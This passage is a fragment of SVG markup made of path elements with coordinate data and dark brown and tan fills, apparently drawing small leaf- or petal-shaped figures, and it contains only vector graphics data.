style="fill:#2e180b"/><path d="M52.509,28.071c.046-.077-.133-.16-.3-.268l.034-.023a2.249,2.249,0,0,0,.6.332c.164.014.288-.167.253-.26-.058-.157-.338-.267-.551-.349l.036-.042c.122.065.324.176.468.263.22.134.5-.093.416-.263a.866.866,0,0,0-.647-.333l.03-.046c.172.079.436.144.6.2a.3.3,0,0,0,.418-.262c.033-.157-.49-.3-.8-.343.012-.024.026-.049.039-.073s.005-.025.01-.038.013-.027.018-.041h.01a.406.406,0,0,1,.073.019.094.094,0,0,1,.031.018l.01,0,.01.008c.037.028.059.065.1.09a.532.532,0,0,0,.133.064,1.086,1.086,0,0,0,.122.035.113.113,0,0,1,.031.006.828.828,0,0,0,.519-.077l0,0a.3.3,0,0,0,.083-.1.482.482,0,0,0,.027-.072.558.558,0,0,0,.018-.081c0-.017,0-.038,0-.057a.468.468,0,0,0-.018-.086.182.182,0,0,0-.021-.045,1.137,1.137,0,0,0-.164-.2.711.711,0,0,0-.279-.2,1.543,1.543,0,0,0-.386-.054l-.057,0a.27.27,0,0,1-.06-.009.407.407,0,0,1-.09-.032.081.081,0,0,1-.027-.016c-.007,0-.013-.009-.019-.013a1.451,1.451,0,0,0-.248-.156l-.129-.064a1.7,1.7,0,0,0-.186-.069l-.109-.03a1.965,1.965,0,0,0-.46-.017c-.061,0-.125.008-.19.013-.021,0-.043,0-.061.006a.63.63,0,0,0-.1.009l-.115.011c-.036,0-.068.006-.1.01-.176.02-.331.04-.439.049a3.355,3.355,0,0,1-.82-.019c-.056-.011-.129-.029-.212-.05-.2-.048-.456-.126-.692-.2-.1-.033-.2-.066-.283-.1s-.183-.065-.241-.091a1.753,1.753,0,0,0-.5-.145.892.892,0,0,0-.409.037.119.119,0,0,1-.029.012.205.205,0,0,0-.041.022.092.092,0,0,0-.03.014c-.026.013-.052.032-.078.048a.762.762,0,0,0-.332.527,1.249,1.249,0,0,0-.015.166.814.814,0,0,0,.058.289.865.865,0,0,0,.1.186,1.017,1.017,0,0,0,.19.2,1.418,1.418,0,0,0,.3.2c.126.064.37.162.618.261l.255.1c.147.061.275.115.353.154.034.017.076.034.12.055.308.144.875.383,1,.422.058.023.154.066.253.113.027.013.055.03.078.042s.062.031.09.043a.718.718,0,0,0,.068.034c.013.009.027.013.04.022l.117.052c.082.036.148.058.307.111a.514.514,0,0,0,.084.021.856.856,0,0,0,.145.009,1.076,1.076,0,0,0,.114,0l.059-.006a.929.929,0,0,0,.8.063" style="fill:#2e180b"/><path d="M39.205,16.568c.058.026-.013.148-.068.281h.03a1.594,1.594,0,0,1,.214-.438.17.17,0,0,1,.254.048c.03.115-.089.3-.179.429l.037.011c.045-.089.118-.236.167-.346.074-.169.331-.15.35-.016a.615.615,0,0,1-.241.458l.035.016c.07-.117.2-.262.27-.367a.215.215,0,0,1,.352-.018c.083.079-.166.374-.328.527l.053.027c.009.006.014.012.022.017s.019.012.027.018l0,0,0,0a.285.285,0,0,0,.034-.042.08.08,0,0,0,.012-.022l0-.007,0-.009c.01-.031.008-.062.019-.091a.527.527,0,0,1,.052-.093c.017-.023.037-.046.057-.069a.065.065,0,0,0,.016-.017.588.588,0,0,1,.335-.167h0a.243.243,0,0,1,.092.027.337.337,0,0,1,.045.032.522.522,0,0,1,.043.039c.008.01.016.023.024.033a.363.363,0,0,1,.025.058.343.343,0,0,1,.006.034.771.771,0,0,1-.014.186.5.5,0,0,1-.079.233,1.145,1.145,0,0,1-.2.19l-.031.025a.234.234,0,0,0-.032.03.337.337,0,0,0-.039.056.04.04,0,0,0-.009.02l-.007.016a.992.992,0,0,1-.081.191c-.015.03-.032.06-.049.091a1.353,1.353,0,0,1-.08.117l-.052.061a1.331,1.331,0,0,1-.262.2c-.036.025-.076.047-.116.071l-.038.021a.506.506,0,0,1-.063.036l-.071.04c-.023.012-.042.025-.063.035-.112.061-.21.112-.276.151a2.356,2.356,0,0,0-.471.346c-.029.03-.065.069-.105.117-.1.109-.215.259-.322.4-.045.06-.089.119-.126.172s-.08.114-.1.153a1.255,1.255,0,0,1-.231.287.632.632,0,0,1-.254.146.051.051,0,0,0-.022,0l-.033,0a.061.061,0,0,1-.023,0c-.021,0-.044,0-.066,0a.547.547,0,0,1-.409-.173.989.989,0,0,1-.076-.091.582.582,0,0,1-.084-.193.6.6,0,0,1-.019-.149.849.849,0,0,1,.028-.2,1.113,1.113,0,0,1,.1-.237c.048-.089.15-.246.255-.406.036-.056.073-.113.107-.164.061-.1.113-.18.144-.234.012-.024.03-.051.046-.082.123-.21.356-.581.411-.653.025-.037.064-.1.1-.17a.61.61,0,0,0,.028-.058c.013-.02.024-.042.035-.061a.43.43,0,0,1,.026-.048c.005-.01.011-.019.015-.028.015-.026.031-.052.046-.079.034-.054.064-.095.135-.19a.4.4,0,0,1,.04-.047A.748.748,0,0,1,38.66,17a.668.668,0,0,1,.067-.046l.037-.021c0-.137.371-.395.441-.363" style="fill:#2e180b"/><path d="M44.87,20.7c.005-.064-.135-.062-.278-.079l.015-.026a1.571,1.571,0,0,0,.487.029.172.172,0,0,0,.083-.245c-.086-.083-.3-.068-.463-.055l.01-.038c.1,0,.263.013.383.025.183.018.292-.215.185-.3A.619.619,0,0,0,44.774,20l0-.039c.135,0,.325-.042.452-.055a.215.215,0,0,0,.188-.3c-.028-.111-.407-.039-.619.028l0-.06L44.8,19.55c0-.01,0-.022,0-.031l.005,0h0a.392.392,0,0,1,.053-.009.063.063,0,0,1,.024,0h.008l.009,0c.032.006.058.024.09.028a.408.408,0,0,0,.105,0c.029,0,.059-.009.089-.015a.09.09,0,0,1,.022-.006.586.586,0,0,0,.31-.21v0a.235.235,0,0,0,.022-.092c0-.018,0-.038,0-.055a.545.545,0,0,0-.014-.058c0-.012-.012-.025-.016-.037a.493.493,0,0,0-.039-.049.144.144,0,0,0-.027-.022.772.772,0,0,0-.168-.08.512.512,0,0,0-.242-.045,1.147,1.147,0,0,0-.266.085l-.038.015-.04.013a.475.475,0,0,1-.068.007.056.056,0,0,1-.023,0s-.011,0-.017,0a.916.916,0,0,0-.206-.024h-.1a1,1,0,0,0-.141.013l-.079.014a1.409,1.409,0,0,0-.3.132c-.038.02-.078.043-.118.066l-.037.023a.428.428,0,0,0-.062.038c-.024.014-.048.028-.07.043s-.042.023-.061.036c-.107.068-.2.128-.267.167a2.444,2.444,0,0,1-.533.242c-.039.01-.092.022-.152.034-.143.031-.332.059-.506.086-.075.009-.148.018-.212.024s-.138.015-.184.016a1.251,1.251,0,0,0-.364.061.631.631,0,0,0-.251.15.083.083,0,0,1-.015.017.111.111,0,0,0-.02.027.038.038,0,0,0-.014.019.563.563,0,0,0-.036.054.546.546,0,0,0-.051.441.794.794,0,0,0,.043.111.562.562,0,0,0,.126.168.633.633,0,0,0,.121.09.8.8,0,0,0,.184.07,1.061,1.061,0,0,0,.254.033c.1,0,.288-.01.478-.023l.2-.013c.113-.006.212-.011.275-.01l.094,0c.242,0,.681-.025.77-.037.046,0,.12,0,.2-.006.022,0,.043,0,.063,0h.07a.522.522,0,0,0,.055,0h.033l.091,0c.064,0,.113-.008.232-.023a.409.409,0,0,0,.06-.013.645.645,0,0,0,.1-.039.708.708,0,0,0,.073-.036l.036-.022a.662.662,0,0,0,.533-.206" style="fill:#2e180b"/><path d="M44.212,11.99c.082.037-.018.208-.094.394.013,0,.027,0,.041,0a2.236,2.236,0,0,1,.3-.616.24.24,0,0,1,.356.068c.043.162-.124.413-.252.6l.054.014c.063-.124.165-.33.233-.484.1-.236.463-.21.491-.023a.868.868,0,0,1-.339.644l.051.021c.1-.164.274-.368.377-.515a.3.3,0,0,1,.494-.024c.116.11-.232.524-.459.738l.074.038c.012.008.019.016.031.025s.026.015.038.024l.005-.005,0,0a.342.342,0,0,0,.048-.058.1.1,0,0,0,.016-.032l.006-.009,0-.013c.014-.043.011-.086.027-.128a.61.61,0,0,1,.072-.129c.024-.033.052-.065.08-.1a.092.092,0,0,0,.022-.022.825.825,0,0,1,.47-.234h.005a.3.3,0,0,1,.127.036.6.6,0,0,1,.064.044c.024.018.039.037.061.056s.021.032.033.046a.472.472,0,0,1,.035.081.25.25,0,0,1,.009.049,1.158,1.158,0,0,1-.019.26.713.713,0,0,1-.111.327,1.636,1.636,0,0,1-.287.265l-.043.036a.357.357,0,0,0-.044.042.453.453,0,0,0-.055.078.064.064,0,0,0-.013.029.04.04,0,0,0-.009.022,1.51,1.51,0,0,1-.113.268c-.022.041-.046.085-.071.128a1.451,1.451,0,0,1-.113.163c-.022.028-.045.056-.071.087a1.918,1.918,0,0,1-.368.277c-.05.033-.106.066-.162.1l-.053.031a.886.886,0,0,1-.088.05l-.1.056c-.032.017-.058.034-.088.05-.156.083-.294.156-.387.211a3.349,3.349,0,0,0-.661.485c-.039.041-.09.1-.146.163-.135.153-.3.364-.452.56-.064.084-.124.166-.176.242s-.112.158-.146.213a1.724,1.724,0,0,1-.324.4.877.877,0,0,1-.356.2.1.1,0,0,0-.031.007.214.214,0,0,1-.046.006.1.1,0,0,1-.033,0c-.028,0-.06,0-.091.006a.765.765,0,0,1-.574-.242,1.249,1.249,0,0,1-.107-.128.794.794,0,0,1-.118-.27.966.966,0,0,1-.027-.209,1.115,1.115,0,0,1,.041-.273,1.519,1.519,0,0,1,.134-.333c.067-.124.211-.345.357-.568l.15-.231c.086-.135.159-.251.2-.328.018-.034.041-.072.065-.115.171-.294.5-.815.576-.916.035-.052.089-.142.142-.238.015-.027.029-.056.041-.079s.033-.061.048-.087.025-.048.037-.067.015-.027.021-.041c.021-.035.042-.072.065-.109.048-.077.088-.133.189-.267a.458.458,0,0,1,.056-.066.942.942,0,0,1,.114-.09c.03-.025.065-.044.094-.065L43.6,12.5c0-.193.519-.554.617-.51" style="fill:#d9b08c"/><path d="M50.561,17.055c.008-.091-.189-.087-.389-.111l.021-.036a2.257,2.257,0,0,0,.683.04.24.24,0,0,0,.115-.345c-.12-.115-.421-.093-.648-.075,0-.017.01-.035.014-.053.139.006.368.018.536.034.257.026.411-.3.26-.417a.858.858,0,0,0-.726-.019l.006-.056c.19,0,.456-.058.634-.076a.3.3,0,0,0,.264-.418c-.04-.156-.571-.055-.869.038,0-.028,0-.057,0-.083s-.006-.025-.008-.039,0-.03,0-.045l.007,0h0a.463.463,0,0,1,.074-.013.1.1,0,0,1,.035,0h.011l.013,0c.045.009.081.034.125.039a.557.557,0,0,0,.148,0c.04,0,.082-.013.125-.021a.1.1,0,0,1,.031-.009.82.82,0,0,0,.433-.295l0,0a.322.322,0,0,0,.03-.129c0-.027,0-.053-.007-.077a.518.518,0,0,0-.019-.08c-.007-.017-.017-.035-.024-.052a.552.552,0,0,0-.054-.071.243.243,0,0,0-.038-.031,1.118,1.118,0,0,0-.235-.111.716.716,0,0,0-.34-.063,1.555,1.555,0,0,0-.372.12l-.053.02a.381.381,0,0,1-.058.018.494.494,0,0,1-.094.01.067.067,0,0,1-.032,0c-.006,0-.015,0-.024,0a1.338,1.338,0,0,0-.289-.033c-.046,0-.095,0-.145,0a1.74,1.74,0,0,0-.2.019l-.11.02a1.911,1.911,0,0,0-.423.184c-.054.029-.11.061-.165.094l-.052.031c-.033.017-.06.035-.087.052l-.1.06c-.031.02-.059.035-.087.053-.149.095-.281.179-.373.234a3.429,3.429,0,0,1-.747.339c-.056.013-.129.03-.214.047-.2.043-.465.084-.709.12-.105.014-.206.026-.3.034s-.193.021-.257.023a1.744,1.744,0,0,0-.511.086.876.876,0,0,0-.351.21.128.128,0,0,1-.022.024.177.177,0,0,0-.027.037.075.075,0,0,0-.021.026c-.018.022-.033.051-.05.077a.765.765,0,0,0-.07.619,1.228,1.228,0,0,0,.059.155.794.794,0,0,0,.178.236.9.9,0,0,0,.169.125,1.039,1.039,0,0,0,.258.1,1.443,1.443,0,0,0,.356.046c.141,0,.4-.014.67-.032.093,0,.189-.012.274-.018.16-.008.3-.015.386-.015.038,0,.083,0,.132,0,.34-.006.955-.036,1.08-.054.063,0,.168-.007.278-.007.03,0,.062,0,.089,0s.068,0,.1,0a.688.688,0,0,0,.077,0h.046l.128,0c.089,0,.159-.012.325-.034a.521.521,0,0,0,.084-.017.957.957,0,0,0,.135-.055c.036-.014.07-.035.1-.051l.051-.031a.927.927,0,0,0,.746-.288" style="fill:#d9b08c"/><path d="M33.2,12.287c.065,0,.053.139.062.282l.026-.013a1.6,1.6,0,0,1,0-.488A.172.172,0,0,1,33.537,12c.077.091.047.3.024.465l.039-.007c0-.1,0-.263,0-.384-.006-.184.233-.278.309-.166a.62.62,0,0,1-.018.518h.039c.011-.136.062-.322.083-.449a.215.215,0,0,1,.31-.168c.108.034.013.409-.067.617h.059c.011,0,.018.005.028.006a.311.311,0,0,0,.032,0v0l0,0a.328.328,0,0,0,.013-.052.1.1,0,0,0,0-.025v-.018c-.005-.032-.021-.059-.023-.09a.363.363,0,0,1,.007-.106.77.77,0,0,1,.02-.087.081.081,0,0,0,.007-.022.586.586,0,0,1,.23-.295l0,0a.241.241,0,0,1,.094-.016.468.468,0,0,1,.054.009c.02,0,.037.011.057.017s.023.014.035.019a.4.4,0,0,1,.048.042.2.2,0,0,1,.02.028.9.9,0,0,1,.069.173.514.514,0,0,1,.029.245,1.115,1.115,0,0,1-.1.259l-.017.037a.256.256,0,0,0-.016.04.4.4,0,0,0-.012.067.169.169,0,0,0,0,.023.109.109,0,0,0,0,.017.953.953,0,0,1,.011.207c0,.034,0,.068-.006.1a1,1,0,0,1-.022.139l-.019.078a1.381,1.381,0,0,1-.15.293c-.022.036-.049.075-.074.113l-.025.036a.555.555,0,0,1-.041.059l-.047.068c-.016.021-.027.04-.041.058-.075.1-.141.192-.184.256a2.4,2.4,0,0,0-.275.516c-.012.039-.027.091-.043.15-.04.141-.081.328-.118.5-.014.074-.027.145-.037.211a1.838,1.838,0,0,0-.028.182,1.319,1.319,0,0,1-.083.359.648.648,0,0,1-.166.241.086.086,0,0,0-.018.014.181.181,0,0,1-.027.018.052.052,0,0,1-.021.013.591.591,0,0,1-.056.033.548.548,0,0,1-.444.022,1.03,1.03,0,0,1-.108-.049.558.558,0,0,1-.16-.138.612.612,0,0,1-.081-.126.79.79,0,0,1-.059-.187,1,1,0,0,1-.016-.255c0-.1.027-.288.053-.476.008-.066.017-.135.025-.2.013-.113.024-.211.027-.274,0-.027.005-.059.008-.094.019-.242.068-.677.086-.767.006-.044.013-.119.018-.2,0-.021,0-.044,0-.064s0-.048,0-.07,0-.038,0-.054l0-.032c0-.031,0-.06.007-.092a2.318,2.318,0,0,1,.039-.23A.4.4,0,0,1,32.847,13a.66.66,0,0,1,.045-.093c.012-.026.028-.048.04-.071l.025-.035a.662.662,0,0,1,.239-.518" style="fill:#d9b08c"/><path d="M40.249,13.462c-.023-.06-.149,0-.284.049,0-.009,0-.019,0-.029a1.615,1.615,0,0,0,.452-.186.173.173,0,0,0-.033-.257c-.113-.037-.3.07-.439.153l-.009-.039c.092-.039.242-.1.356-.144.173-.063.17-.32.037-.349a.623.623,0,0,0-.473.212l-.013-.036c.121-.062.275-.179.384-.246a.215.215,0,0,0,.04-.35c-.073-.088-.384.141-.546.294l-.024-.055c0-.009-.011-.014-.016-.023s-.01-.02-.016-.029l0,0h0a.191.191,0,0,1,.043-.032.064.064,0,0,1,.023-.01l.007,0,.009,0c.032-.008.063,0,.093-.013a.39.39,0,0,0,.095-.046.709.709,0,0,0,.074-.052.049.049,0,0,1,.017-.015.578.578,0,0,0,.187-.324v0a.22.22,0,0,0-.02-.093.364.364,0,0,0-.028-.047.414.414,0,0,0-.037-.046l-.032-.025a.3.3,0,0,0-.056-.029.121.121,0,0,0-.034-.008.828.828,0,0,0-.186,0,.525.525,0,0,0-.238.064,1.154,1.154,0,0,0-.2.193l-.028.029a.246.246,0,0,1-.089.065.046.046,0,0,1-.021.008l-.016.006a.882.882,0,0,0-.2.068l-.094.044a1.023,1.023,0,0,0-.121.073c-.021.015-.043.03-.065.047a1.327,1.327,0,0,0-.214.249c-.027.035-.053.073-.078.112l-.024.036c-.015.02-.027.04-.04.06l-.044.07c-.014.021-.027.039-.039.06-.067.107-.125.2-.168.265a2.423,2.423,0,0,1-.375.45c-.031.026-.074.06-.123.1-.115.088-.273.2-.418.3-.064.041-.125.081-.181.114a1.82,1.82,0,0,1-.159.094,1.264,1.264,0,0,0-.3.213.637.637,0,0,0-.161.244.116.116,0,0,1-.006.022.16.16,0,0,0-.007.033.043.043,0,0,0,0,.023c0,.02-.006.043-.009.064a.549.549,0,0,0,.146.42.762.762,0,0,0,.087.082.545.545,0,0,0,.187.1.6.6,0,0,0,.147.028.82.82,0,0,0,.2-.016,1.064,1.064,0,0,0,.243-.081c.092-.042.255-.134.421-.229.058-.031.118-.065.17-.1.1-.055.187-.1.244-.128l.084-.042c.218-.109.6-.318.678-.369.039-.022.106-.056.176-.09.02-.01.041-.018.058-.025l.064-.03c.018-.009.036-.016.049-.024s.02-.009.031-.013l.08-.042a2.142,2.142,0,0,0,.2-.122.3.3,0,0,0,.049-.037.866.866,0,0,0,.07-.077c.019-.02.034-.044.05-.064s.016-.024.022-.036c.138.005.418-.345.391-.417" style="fill:#d9b08c"/><path d="M36.5,6.421c.09,0,.074.195.085.395l.038-.018a2.245,2.245,0,0,1,0-.685.241.241,0,0,1,.351-.093c.108.127.067.426.034.652l.054-.011c0-.139.006-.368,0-.537-.009-.258.326-.39.433-.233a.863.863,0,0,1-.027.726l.055,0c.016-.19.088-.451.117-.628a.3.3,0,0,1,.434-.237c.153.049.018.574-.093.865h.083a.279.279,0,0,0,.039.01c.014,0,.03,0,.044.006l0-.007,0,0a.525.525,0,0,0,.018-.074.1.1,0,0,0,0-.035V6.5l0-.013c-.007-.045-.028-.083-.031-.127a.556.556,0,0,1,.009-.148,1.132,1.132,0,0,1,.029-.122.094.094,0,0,0,.01-.031.822.822,0,0,1,.322-.415h0a.322.322,0,0,1,.132-.023c.025,0,.052,0,.076.012s.051.016.078.024.034.02.051.027a.776.776,0,0,1,.067.058.246.246,0,0,1,.028.041,1.119,1.119,0,0,1,.1.242.717.717,0,0,1,.042.343,1.6,1.6,0,0,1-.143.363l-.023.052a.368.368,0,0,0-.023.056.547.547,0,0,0-.015.094.069.069,0,0,0,0,.032c0,.006,0,.016,0,.023a1.342,1.342,0,0,1,.015.292c0,.046,0,.1-.008.145a1.619,1.619,0,0,1-.031.2c-.009.035-.017.07-.027.109a2,2,0,0,1-.21.41c-.032.052-.068.105-.1.159l-.035.051c-.018.03-.038.056-.057.082l-.067.094c-.021.03-.037.058-.057.083-.105.143-.2.269-.257.359a3.381,3.381,0,0,0-.386.723c-.017.055-.038.127-.061.21-.055.2-.112.46-.164.7-.021.1-.039.205-.054.3s-.032.192-.038.255a1.786,1.786,0,0,1-.117.5.892.892,0,0,1-.233.338.1.1,0,0,0-.024.02.226.226,0,0,1-.04.025.074.074,0,0,1-.027.019.79.79,0,0,1-.7.076,1.289,1.289,0,0,1-.153-.069.806.806,0,0,1-.223-.192.878.878,0,0,1-.114-.176,1.094,1.094,0,0,1-.082-.264,1.471,1.471,0,0,1-.024-.358c.006-.142.04-.4.075-.668.011-.092.024-.187.035-.272.018-.159.034-.3.039-.383,0-.038.007-.083.009-.133.027-.338.1-.95.122-1.075.009-.062.018-.166.025-.276,0-.031,0-.062,0-.089s0-.068.006-.1,0-.054,0-.076,0-.03,0-.046c0-.041.007-.083.011-.127.01-.089.021-.158.054-.322a.524.524,0,0,1,.023-.083.887.887,0,0,1,.064-.132,1.007,1.007,0,0,1,.056-.1l.034-.049a.93.93,0,0,1,.336-.727" style="fill:#2e180b"/><path d="M44.026,7.973c-.031-.084-.208,0-.4.07l0-.042a2.207,2.207,0,0,0,.633-.26.241.241,0,0,0-.045-.36c-.16-.052-.421.1-.617.213,0-.018-.007-.035-.011-.053.128-.056.339-.144.5-.2.243-.089.239-.449.053-.489a.862.862,0,0,0-.663.3L43.461,7.1c.169-.085.384-.25.537-.343a.3.3,0,0,0,.057-.492c-.1-.123-.539.2-.766.412-.012-.026-.023-.052-.034-.077s-.015-.02-.023-.032-.014-.027-.021-.039l0-.006,0,0a.385.385,0,0,1,.061-.043.078.078,0,0,1,.033-.014l.01,0,.012,0c.045-.011.087,0,.13-.019a.593.593,0,0,0,.134-.064c.034-.021.068-.047.1-.073a.1.1,0,0,1,.025-.021.831.831,0,0,0,.263-.454v0a.31.31,0,0,0-.029-.13.483.483,0,0,0-.04-.066.659.659,0,0,0-.052-.064c-.013-.012-.03-.024-.044-.036a.533.533,0,0,0-.079-.04.323.323,0,0,0-.047-.012,1.148,1.148,0,0,0-.261,0,.7.7,0,0,0-.334.09,1.675,1.675,0,0,0-.283.268l-.038.042a.432.432,0,0,1-.045.042.494.494,0,0,1-.08.049.086.086,0,0,1-.031.012s-.014,0-.022.007a1.43,1.43,0,0,0-.275.1c-.043.019-.087.041-.132.062a1.518,1.518,0,0,0-.169.1l-.091.066a1.909,1.909,0,0,0-.3.349c-.036.049-.072.1-.109.156l-.033.052a.817.817,0,0,0-.056.084l-.062.1c-.019.031-.038.056-.055.084-.093.151-.175.284-.235.374a3.41,3.41,0,0,1-.526.629c-.044.037-.1.083-.172.136-.161.125-.383.276-.586.415-.089.058-.175.113-.254.16s-.165.1-.222.132a1.79,1.79,0,0,0-.423.3.864.864,0,0,0-.225.342.179.179,0,0,1-.009.03.285.285,0,0,0-.01.046.091.091,0,0,0-.006.032.868.868,0,0,0-.012.091.77.77,0,0,0,.2.589,1.328,1.328,0,0,0,.121.114.787.787,0,0,0,.262.135.922.922,0,0,0,.207.04,1.1,1.1,0,0,0,.275-.024,1.369,1.369,0,0,0,.34-.113c.129-.058.358-.188.59-.32.082-.045.165-.093.24-.135.14-.077.261-.143.34-.18.035-.016.074-.038.119-.059.3-.152.844-.446.951-.517.054-.031.148-.079.246-.127.028-.013.058-.024.082-.035s.062-.029.089-.043.05-.021.069-.031.027-.014.043-.019c.037-.019.074-.037.113-.059a3.068,3.068,0,0,0,.279-.171.475.475,0,0,0,.068-.052,1.147,1.147,0,0,0,.1-.108c.026-.029.048-.062.07-.09s.022-.034.032-.051c.192.008.585-.483.547-.584" style="fill:#2e180b"/><path d="M26.348,11.206c.058-.029.109.1.177.228l.019-.023a1.627,1.627,0,0,1-.21-.441c0-.119.132-.2.2-.169.109.048.175.253.224.408l.031-.023c-.042-.091-.11-.239-.166-.346-.086-.163.089-.351.206-.283a.618.618,0,0,1,.208.475.289.289,0,0,1,.035-.019c-.049-.127-.084-.317-.12-.44-.055-.187.084-.269.206-.286s.188.362.207.584l.054-.024a.274.274,0,0,1,.028,0c.01,0,.02-.009.03-.012v-.007a.306.306,0,0,0-.011-.053.082.082,0,0,0-.011-.023l0-.007-.005-.008c-.018-.027-.044-.044-.059-.072a.35.35,0,0,1-.04-.1c-.008-.028-.014-.059-.02-.089a.082.082,0,0,0,0-.022.581.581,0,0,1,.078-.366l0,0a.2.2,0,0,1,.077-.055.46.46,0,0,1,.053-.017c.021-.005.039-.005.058-.008s.028,0,.041,0a.391.391,0,0,1,.061.017.159.159,0,0,1,.031.017.819.819,0,0,1,.136.126.5.5,0,0,1,.133.207,1.087,1.087,0,0,1,.021.278v.041a.286.286,0,0,0,0,.043.521.521,0,0,0,.019.065.064.064,0,0,0,.011.02s.005.01.008.015a.938.938,0,0,1,.1.183l.04.1a1.277,1.277,0,0,1,.04.136c.006.024.012.05.017.078a1.386,1.386,0,0,1-.008.329c-.005.043-.012.088-.019.134l-.006.043a.39.39,0,0,1-.012.071c0,.028-.008.056-.013.082s-.006.048-.011.07c-.023.125-.044.234-.055.31a2.463,2.463,0,0,0-.023.585c.006.04.014.093.025.154.026.143.071.33.112.5.019.072.039.143.057.206s.038.133.054.176a1.271,1.271,0,0,1,.081.36.636.636,0,0,1-.045.289.093.093,0,0,0-.01.02.105.105,0,0,1-.017.028.048.048,0,0,1-.012.021c-.01.018-.025.036-.037.054a.553.553,0,0,1-.391.213,1.142,1.142,0,0,1-.118,0,.566.566,0,0,1-.2-.054.6.6,0,0,1-.128-.079.756.756,0,0,1-.135-.144,1.09,1.09,0,0,1-.126-.223c-.04-.092-.1-.27-.158-.451-.022-.063-.043-.129-.062-.186-.038-.108-.07-.2-.094-.259l-.034-.088c-.088-.226-.233-.64-.255-.728-.014-.043-.041-.113-.069-.185-.009-.021-.019-.04-.027-.058s-.019-.045-.026-.065-.016-.036-.022-.051-.008-.02-.013-.03c-.011-.027-.022-.055-.032-.085a2.3,2.3,0,0,1-.065-.224.318.318,0,0,1-.012-.06,1.815,1.815,0,0,1,.006-.186c0-.014,0-.027.008-.041a.661.661,0,0,1-.01-.571" style="fill:#2e180b"/><path d="M33.626,9.289c-.047-.044-.133.067-.234.168l-.011-.028a1.6,1.6,0,0,0,.326-.362c.035-.113-.07-.227-.141-.217-.118.014-.239.192-.331.327a.355.355,0,0,0-.023-.031c.066-.075.174-.2.258-.284.128-.133.014-.363-.117-.331-.158.039-.269.233-.335.4A.37.37,0,0,0,32.99,8.9c.083-.108.171-.28.24-.388a.216.216,0,0,0-.116-.333c-.1-.047-.284.294-.365.5L32.7,8.642l-.025-.013c-.009-.006-.017-.014-.026-.019l0,0v0a.346.346,0,0,1,.026-.048.063.063,0,0,1,.017-.019l0-.006.008-.006c.025-.021.054-.03.077-.052a.394.394,0,0,0,.066-.083.832.832,0,0,0,.044-.078.05.05,0,0,1,.009-.021.591.591,0,0,0,.029-.374l0,0a.22.22,0,0,0-.059-.074.463.463,0,0,0-.046-.031c-.018-.011-.035-.015-.053-.024l-.04-.01a.324.324,0,0,0-.062,0,.221.221,0,0,0-.035.008.882.882,0,0,0-.167.082.525.525,0,0,0-.186.161,1.179,1.179,0,0,0-.1.261l-.012.038a.208.208,0,0,1-.015.04.454.454,0,0,1-.037.058.049.049,0,0,1-.016.016c0,.005-.007.008-.012.012a.97.97,0,0,0-.147.147c-.021.025-.044.052-.066.08a1.222,1.222,0,0,0-.077.119c-.012.022-.025.045-.038.07a1.406,1.406,0,0,0-.085.317c-.008.043-.015.089-.021.135l-.006.043a.354.354,0,0,0-.009.071c0,.028-.008.056-.011.082s-.007.048-.009.071c-.014.126-.025.237-.035.313a2.423,2.423,0,0,1-.144.567c-.017.037-.04.085-.068.14-.065.131-.16.3-.249.449-.039.064-.077.127-.113.182s-.074.116-.1.153a1.239,1.239,0,0,0-.179.322A.62.62,0,0,0,30.7,12a.1.1,0,0,1,0,.022.148.148,0,0,0,.009.033.043.043,0,0,0,.006.022.448.448,0,0,0,.02.062.545.545,0,0,0,.314.315.977.977,0,0,0,.112.036.555.555,0,0,0,.211.006.594.594,0,0,0,.145-.039.761.761,0,0,0,.17-.1.973.973,0,0,0,.183-.178c.065-.077.172-.231.28-.388.039-.054.079-.111.113-.161.066-.093.123-.173.163-.221.017-.021.036-.047.058-.074.148-.192.405-.548.452-.627.024-.037.07-.1.118-.158L33.1,10.5c.014-.019.03-.038.044-.055s.026-.029.035-.042a.232.232,0,0,1,.021-.025l.055-.073a2.207,2.207,0,0,0,.126-.2.386.386,0,0,0,.028-.054.773.773,0,0,0,.029-.1c.008-.026.011-.054.017-.08s0-.028,0-.042a.661.661,0,0,0,.171-.545" style="fill:#2e180b"/><path d="M26.549,4.468c.081-.041.152.144.249.319l.025-.033a2.238,2.238,0,0,1-.293-.618c0-.165.184-.276.275-.236.153.067.245.355.314.572.014-.01.028-.022.044-.032-.059-.127-.155-.335-.234-.485-.119-.228.125-.492.289-.4a.866.866,0,0,1,.292.666l.049-.026c-.068-.178-.117-.444-.169-.616-.077-.262.119-.378.289-.4s.266.508.291.819l.077-.035c.013,0,.025,0,.038-.007l.042-.015V3.931a.341.341,0,0,0-.016-.074.064.064,0,0,0-.015-.032l0-.011-.007-.01c-.026-.039-.062-.062-.084-.1a.549.549,0,0,1-.056-.137c-.011-.039-.019-.081-.027-.124a.155.155,0,0,0,0-.031.819.819,0,0,1,.11-.513l0,0a.3.3,0,0,1,.107-.076.543.543,0,0,1,.075-.024c.028-.007.053-.007.082-.012l.056,0a.557.557,0,0,1,.085.023.261.261,0,0,1,.043.024,1.067,1.067,0,0,1,.192.177.715.715,0,0,1,.187.291,1.639,1.639,0,0,1,.029.389v.057a.286.286,0,0,0,0,.06.529.529,0,0,0,.026.091.075.075,0,0,0,.015.028c0,.008.007.014.011.021a1.365,1.365,0,0,1,.14.256l.056.134a1.506,1.506,0,0,1,.056.19c.009.036.016.071.025.11a2,2,0,0,1-.013.461c-.006.061-.015.125-.024.188,0,.021-.007.043-.009.061a.975.975,0,0,1-.016.1c-.007.039-.013.079-.02.114s-.009.068-.015.1c-.032.175-.061.327-.077.434a3.405,3.405,0,0,0-.033.819c.008.057.02.131.036.216.036.2.1.462.156.7.027.1.054.2.08.289s.054.186.076.246a1.746,1.746,0,0,1,.113.505.865.865,0,0,1-.063.4.1.1,0,0,0-.013.029.213.213,0,0,1-.025.039.068.068,0,0,1-.016.029c-.014.026-.035.05-.052.076a.771.771,0,0,1-.547.3,1.32,1.32,0,0,1-.167,0,.808.808,0,0,1-.285-.075.887.887,0,0,1-.179-.111,1.079,1.079,0,0,1-.189-.2,1.5,1.5,0,0,1-.177-.311c-.055-.131-.138-.38-.221-.634-.03-.088-.061-.179-.087-.261-.053-.151-.1-.281-.131-.362-.015-.035-.03-.078-.049-.123-.123-.317-.326-.9-.357-1.021-.019-.06-.056-.159-.1-.261-.012-.028-.026-.056-.037-.081s-.027-.063-.038-.091-.022-.049-.03-.07S26.7,6.119,26.7,6.1c-.015-.038-.03-.077-.045-.119-.03-.085-.049-.151-.091-.314a.477.477,0,0,1-.016-.085,1,1,0,0,1,0-.145c0-.039.006-.078.008-.114,0-.021.007-.04.011-.058a.93.93,0,0,1-.014-.8"